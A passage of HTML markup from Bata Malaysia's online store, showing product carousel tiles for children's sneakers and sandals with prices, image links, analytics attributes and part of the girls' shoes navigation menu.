    data-description="Unleash your child's energy with the POWER KIDS SNEAKERS, designed for active play and casual outings. Crafted with a breathable textile upper and a comfortable mesh lining, these sneakers ensure all-day comfort. The durable TPR (Thermoplastic Rubber) outsole provides excellent traction, making every step safe and secure. Perfect for school, sports, or weekend adventures, these sneakers combine style and functionality, empowering kids to express themselves while staying active. Elevate their footwear game today!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064211003705K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3316058">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3316058">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3316058"
        data-analytics-product-id="521D_2024_3316058"
        href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html"
        aria-labelledby="brand-521D_2024_3316058 product-521D_2024_3316058-name product-521D_2024_3316058-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3316058-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3316058-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3316058"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2024_3316058"
    data-dimension1="521D_023310582450K"
    data-dimension2="3316058"
    data-dimension3="521D_2024_3316058"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Brighten up your child's summer adventures with Bubblegummers Kids Sandals! Designed for comfort and fun, these sandals feature a lightweight EVA upper that keeps little feet cool and comfy all day long. The unlined interior ensures a soft touch, while the durable EVA outsole provides excellent grip for all their playful escapades. Perfect for beach days or playdates, these sandals are a must-have for every kid's wardrobe. Let your little ones step out in style and comfort!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_023310582450K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_1519810">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_1519810">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_1519810"
        data-analytics-product-id="521D_2024_1519810"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html"
        aria-labelledby="brand-521D_2024_1519810 product-521D_2024_1519810-name product-521D_2024_1519810-price">
        <div class="cc-tile-product-name" id="product-521D_2024_1519810-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_1519810-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_1519810"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_1519810"
    data-dimension1="521D_301518102465K"
    data-dimension2="1519810"
    data-dimension3="521D_2024_1519810"
    data-price="59.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with the MARVEL KIDS SANDALS! Perfect for summer escapades, these sandals feature a vibrant design inspired by the iconic Spider-Man. Crafted from lightweight EVA material, they ensure all-day comfort while providing excellent support for little feet. The unlined upper allows for breathability, making them ideal for warm weather. Let your kids step out in style and confidence, ready to conquer playgrounds and beaches alike!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_301518102465K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3519107">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3519107">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3519107"
        data-analytics-product-id="521D_2024_3519107"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html"
        aria-labelledby="brand-521D_2024_3519107 product-521D_2024_3519107-name product-521D_2024_3519107-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3519107-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3519107-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3519107"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_3519107"
    data-dimension1="521D_303511072467K"
    data-dimension2="3519107"
    data-dimension3="521D_2024_3519107"
    data-price="39.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with MARVEL KIDS SANDALS! Designed for little superheroes, these sandals feature a vibrant Marvel Avengers theme that your kids will love. Crafted with a durable PVC upper and a comfortable EVA outsole, they ensure all-day wearability and support. Lightweight and unlined, these sandals are perfect for summer fun. Let your kids step out in style while enjoying the ultimate comfort and protection. Ideal for beach days or backyard play, these sandals are a must-have for every young fan!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_303511072467K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_4416596">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_4416596" aria-label="BUBBLEGUMMERS KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w"
